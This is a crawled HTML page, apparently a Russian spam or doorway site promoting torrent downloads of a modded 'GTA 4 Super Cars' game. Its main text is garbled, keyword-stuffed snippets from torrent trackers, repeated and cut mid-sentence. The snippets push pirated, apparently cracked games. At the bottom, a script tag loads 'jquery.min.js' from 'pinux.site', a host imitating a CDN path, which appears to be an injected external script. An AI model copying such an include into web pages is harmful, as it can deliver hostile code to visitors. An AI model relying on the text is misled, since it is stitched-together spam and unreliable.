

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ailohgaisu.sarl.io/j0dbs-gta-4-super-cars-skachat-torrent.html
body_size: 6802
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Gta 4 super cars скачать торрент - ailohgaisu.sarl.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ailohgaisu.sarl.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Gta 4 super cars скачать торрент</h2>
                            </header>
                            <p>Особенности GTA San Andreas Super Cars. Современные спортивные автомобили. Оригинальная версия игры далеко не новая, поэтому разработчики решили разбавить ее новыми, современными скоростными машинами. GTA San Andreas - Super Cars скачать через торрент. Легкий способ скачать игру GTA San Andreas - Super Cars на русском через торрент бесплатно на компьютер без регистрации в один клик. Название: GTA IV SUPER CARS V4 Разработчик: Rockstar North Год: 2008 Платформа: PC Язык интерфейса: Русский Таблетка: Не требуется. Кратко о нас: torrent-igri.info открылся в 2010 году 9 января. Мы первый игровой торрент трекер, торрент-игры.info полностью посвящён. Быстро скачать игру GTA 4 на компьютер через торрент бесплатно в один клик без вирусов. GTA 4 (2010/RUS/RePack) просто скачать без торрента с файлообменика и без регистрации. Чтобы вступить в группу, Вам необходимо войти. Описание: У нас в группе игры и приложения для вашего мобильного устройства!! \ скачать игру gta бпан xxx: Придумал название для предприятия xxx: ООО "Это чудо" Показать. Скачать игры экшены через торрент бесплатно на нашем сайте вы можете с большой скоростью. GTA San Andreas Super Cars скачать торрент. Название: GTA San Andreas — Super Cars Год выхода: 2. Тип: Жанр: \ Action \ Язык: Русский Размер:. 
Скачать игры гонки через торрент можно тут на свой компьютер. У нас для вас есть огромное количество горячие новинки гонок абсолютно бесплатно, присоединяйся. Скачать торрент GTA (2013) бесплатно. Скачать торрент GTA / Grand Theft Auto IV - Super Cars v6 Размер торрента: 31.8 Kb Размер раздачи: 12.42 Гб Название файла: 19974_GTA_IV_Super_Ca.torrent. Скачать игры через торрент бесплатно 2018 на ПК, а также самые новые игры на русском, торренты от механики, полные версии игр для компьютера. Скачать игры через торрент на pc бесплатно можно у нас на сайте. Здесь вы найдете все новинки и самые популярные игры. Это мир торрентов! Скачать игры через торрент бесплатно без регистрации на высокой скорости. Год: 2008 Название: GTA IV SUPER CARS V4 Разработчик: Rockstar North Платформа: PC Язык интерфейса: Русский Таблетка: Не требуется. Торрент игры для pc. 07. Загрузочный экран Super Cars. 08. Healing Восстановление здоровья. 09. Заменен стандартный телевизионный канал на русский. super-cars-v4-2013.html Вы можете скачать бесплатно игру Grand Theft Auto 4 - Super Cars v4 (2013) через торрент на PC. Все заядлые геймеры всего мира бьются над вопросом: «Где же можно скачать action игры через торрент?». Если Вы один из них - тогда Вам к нам, только. Жанр: Action Разработчик: Rockstar Games Год выхода: 2013 Платформа: PC Версия: 6.1 Final Язык интерфейса: Русский Мультиплеер: нет Таблетка: Присутствует. Grand Theft Auto IV Super Cars - Нико Беллик (Майкл Де Санта), свежеиспеченный эмигрант из Восточной Европы. 
Загрузочный экран Super Cars 08. Healing Восстановление здоровья 09. Заменен стандартный телевизионный канал на русский 10. Скачать торрент. gta_iv_super_cars_v6.1.torrent. Как тут качать. Серия GTA известна своим разрушительным нравом и огромным простором для фантазии. Но в GTA 4 абсолютной безнаказаности нет - на этот раз 07. Загрузочный экран Super Cars. 08. Healing Восстановление здоровья. 09. Заменен стандартный телевизионный канал на русский. 07. Загрузочный экран Super Cars. 08. Healing Восстановление здоровья. 09. Заменен стандартный телевизионный канал на Чтобы скачать фильмы торрент, можно использовать поиск (вводите название картины, система выдаст ссылку на загрузку, если такой файл есть. Проще говоря, вам следует скачать игру через торрент GTA 4 super cars, что не составит проблем, потому что вы именно на нашем сайте! Если вы ищете где скачать игры через торрент гта 4 супер карс v6, то наш сайт специально для Вас. Эта история покажет вам трех героев, которые живут в самом коррумпированном городе Либерти Сити. Каждый из этих ребят пытается найти свое место в мире, который уже давно прогнил от бесконечных скитаний нищеты по улицам города. Игра «Grand Theft Auto 4 - Super Super Cars v4. Grand Theft Auto IV - события новой серии GTA происходят уже в знакомом Liberty City, который оброс новыми деталями и просто грандиозными размерами. Системные требования. Super Cars v4. - Grand Theft Auto IV - события новой серии GTA происходят уже в знакомом Liberty City, который оброс новыми деталями и просто грандиозными размерами. Системные требования: √ Операционная система: Windows XP, Vista, 7 √ Процессор. 
У нас можно скачать бесплатно торренты без регистрации, торрент игры, скачать игры торрент бесплатно, скачать через торрент Название: GTA IV SUPER CARS V4. Разработчик: Rockstar North Год: 2008 Платформа: PC Язык интерфейса: Русский Таблетка: Не требуется. Название: GTA IV SUPER CARS V4 Разработчик: Rockstar North Год: 2008 Платформа: PC Язык интерфейса: Русский Таблетка: Не требуется. На этой странице предоставлена торрент ссылка благодаря которой вы можете скачать игру GTA / Grand Theft Auto IV - Super Сумеете ли вы разобраться с проблемами главных героев и выжить в сумасшедшем и беспощадном городке зависит только от ваших персональных умений. Проверить свои возможности и скачать торрент вы можете на этом сайте. Скачиваемых файлов в торренте: (10) Показать. Grand Theft Auto IV - Super Cars (Rockstar Games) (RUS-MULTI) P alexxx-dar/setup-2b.bin. 07. Загрузочный экран Super Cars. 08. Healing Восстановление здоровья. 09. Заменен стандартный телевизионный канал на русский. GTA IV Super Cars v6 1. Use VPN to make yourself hidden while Downloading torrents. Torrent description. GTA / Grand Theft Auto IV - Super Cars v6.1 FINAL (2013). Серия Grand Theft Auto известна своим скандальным нравом и огромным простором для творчества. Однако в GTA 4 абсолютной вседозволенности нет - на этот раз игра соблюдает правила реальной 07. Загрузочный экран Super Cars. 08. Healing Восстановление здоровья. Скачать торрент » Игры на компьютер » Экшен » GTA 4 / Grand Theft Auto IV - Super Модификация игры: Grand Theft Auto IV Дата выхода модификации: 23 июля 2011 г. Жанр: Action (Shooter), Racing (Cars, Motorcycles), 3D, 3rd Не забывайте оставаться на раздаче после того, как скачали торрент. Если вы скачали торрент GTA 4 / Grand Theft Auto IV - Ultimate Vehicle. 
Если хотите заново пройти GTA IV, но уже с более качественным автопарком и подтянутой графикой, а также другими полезными примочками Истории героев уникальны, однако связаны как друг с другом, так и с сюжетом Grand Theft Auto IV. Лишь пройдя каждую из них до конца. Скриншоты игры GTA Super Kars. К примеру заменены все модели автомобилей, самолётов, мотоциклов, а мы не забываем, что Гта это не только экшен, но и Спешите ГТА Супер Карс скачать бесплатно и узнать что ещё нового приготовили разработчики модификации. Details for this torrent. GTA IV 2014 - super cars. download and install "vcredist_x86.exe" this is a security update that is needed to get the latest zmodeler versions working, without this fix it will never work wink.gif btw oleg recommends to install the x86 version, regardless of having a 32 or 64bit. И вот возвратиться ему пришлось, когда умерла мама - скачать торрент игры ГТА Сан Андреас Супер Карс бесплатно на ПК. Увиденное в родном городе его ужаснуло - разлад царит в старой банде и в самой семье Карла. Оставить все как есть он не может, поэтому решает остаться. Игры торрент. Скачать: GTA.IV.2008.RePack.iso.torrent Как тут скачать ? цвуаа, находи папку где скачал gta нажми на установщик, называется ( setup ) и действуй инструкциям. установи лучше на диск D если только диск C то на него и всё. Все равно стоит попробовать новую игру и скачать GTA San Andreas Super Cars через торрент, ведь это очень просто и легко с использованием нашего сайта. Огромное количество разных видов оружия и транспорта позволит грамотно подходить к процессу прохождения сюжетной. Главная » Игры через торрент » GTA 4: Cars pack 460 автомобилей (2010). Представляю вашему вниманию подборку наиболее качественных моделей для GTA 4. Здесь представлено более 460 моделей транспорта, от мотоциклов и машин до лодок и вертолётов. Легкий способ скачать игру GTA San Andreas - Super Cars на русском через торрент бесплатно на компьютер без регистрации в один клик. Просто нажмите на зеленую кнопку вверху страницы. Или выберите в блоке с красной стрелкой версию из списка ссылок с надписью торрент. GTA San Andreas Super Cars скачать торрент бесплатно на компьютер вы можете на этом сайте. Проходи. 
Быстро скачать игру GTA San Andreas - Super Cars на компьютер через торрент бесплатно в один клик без. Быстро скачать игру gta 4 на компьютер через торрент бесплатно в один клик без вирусов. Чтобы вступить в группу, Вам необходимо войти. Описание: У нас в группе игры и приложения. 
Скачать игры экшены через торрент бесплатно на нашем сайте вы можете с большой скоростью. GTA San Andreas Super Cars скачать торрент. Название: GTA San Andreas — Super Cars Год выхода: 2. Тип: Жанр: \ Action. Скачать игры гонки через торрент можно тут на свой компьютер. У нас для вас есть огромное. Скачать игры через торрент на pc бесплатно можно у нас на сайте. Здесь вы найдете все. Торрент трекер N-Torrents.Name предоставляет Вам возможность скачивать игры, фильмы, музыку. Скачать игры через торрент бесплатно 2018 на ПК, а также самые новые игры на русском. Скачать игры через торрент бесплатно 2019 на ПК, а также самые новые игры на русском. 
У нас можно скачать игры, фильмы, софт, коды, секреты для psp и pspvita, iso, cso, torrent на псп бесплатно. Обзор игры ГТА Сан Андреас На Русских Машинах У нас быстро Скачать игру ГТА Сан Андреас. Шутеры (стрелялки) скачать торрент бесплатно на pc. Лучшие боевики, в которых игрокам нужно. 
Скачать игры поиск предметов через торрент полные верии на русском языке бесплатно только. На данной странице можно Фильмы скачать торрент бесплатно на высокой скорости без. У нас можно скачать Музыку торрент бесплатно на свой компьютер совершено без регистрации. Скачать Логические игры через торрент бесплатно и без регистрации на свой компьютер. Скачать Логические через торрент можно тут абсолютно бесплатно с помощью нашего трекера. Глобальный мод ГТА Сан Андреас - b- 13 nfs скачать бесплатно. это некая смесь nfs , ГТА. Скачать Антивирусы и безопасность через торрент можно тут абсолютно бесплатно с помощью. 
Скачать Стрелялки через торрент можно тут абсолютно бесплатно с помощью нашего трекера. Бесплатные торренты без регистрации! Игры торрент, фильмы торрент, аниме торрент. Ресурс Mega-Torrents.com не содержит никакой нелегальной информации. На сервере хранятся только. 
Скачивайте игры для слабых пк у нас на портале через торрент т.к: приключения, гонки. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="j0dbs-kniga-zakoldovannaya-zhizn.html">Книга заколдованная жизнь</a></li>
                                <li><a href="j0dbs-simulyator-bomzha-na-kompyuter.html">Симулятор бомжа на компьютер</a></li>
                                <li><a href="j0dbs-shema-termicheskogo-deaeratora.html">Схема термического деаэратора</a></li>
                                <li><a href="j0dbs-igra-sobirat-almazy-skachat-torrent.html">Игра собирать алмазы скачать торрент</a></li>
                                <li><a href="j0dbs-skachat-igru-mesniki-torrent.html">Скачать игру месники торрент</a></li>
                                <li><a href="j0dbs-skachat-mod-na-skayrim-na-novoe-oruzhie.html">Скачать мод на скайрим на новое оружие</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>GTA San Andreas Super Cars скачать торрент бесплатно</li>
<li>Скачать GTA San Andreas - Super Cars - Игры Бесплатно.</li>
<li>Скачать GTA 4 - Скачать Бесплатно Игру.</li>
<li>Скачать Гта Бпан Торрент - worldmustang.</li>
<li>Скачать игры экшены через торрент.</li>
<li>Гта Сан Андреас Солянка Торрент - premiumlimo.</li>
<li>Скачать игры гонки через торрент.</li>
<li>Скачать игры через торрент на Торрент-Игруха.</li>
<li>Торрент трекер - скачать файлы через торрент.</li>
<li>Скачать игры через торрент бесплатно на компьютер.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-skachat-muzyku-shnurov.html">Скачать музыку шнуров</a></li>
                                            <li><a href="j0dbs-poliklinika-28-nizhniy-novgorod-oficialnyy-sayt-raspisanie.html">Поликлиника 28 нижний новгород официальный сайт расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-skachat-knigu-ukraina-ce-rossiya-fb2.html">Скачать книгу украина це россия fb2</a></li>
                                            <li><a href="j0dbs-drayver-dlya-behold-tv.html">Драйвер для behold tv</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-obrazec-zapolneniya-platezhnogo-porucheniya-fiksirovannyy-platezh-ip.html">Образец заполнения платежного поручения фиксированный платеж ип</a></li>
                                            <li><a href="j0dbs-skachat-karaoke-gruppa-kino.html">Скачать караоке группа кино</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-ruslan-i-lyudmila-kratkoe-soderzhanie-slushat.html">Руслан и людмила краткое содержание слушать</a></li>
                                            <li><a href="j0dbs-windows-7-x86-chistaya.html">Windows 7 x86 чистая</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
